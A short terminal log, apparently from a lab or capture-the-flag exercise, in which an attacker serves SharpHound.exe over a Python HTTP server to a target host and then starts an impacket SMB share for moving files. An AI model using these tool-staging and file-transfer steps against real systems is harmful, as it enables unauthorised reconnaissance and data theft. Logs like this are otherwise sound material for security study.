 ❯ bloodhound &> /dev/null & disown
[1] 97165
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^[[F10.10.11.22 - - [13/Nov/2024 19:46:34] "GET /SharpHound.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ cd ..
❯ cd content
❯ impacket-smbserver pepe $(pwd) -username zzero -password zzero -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed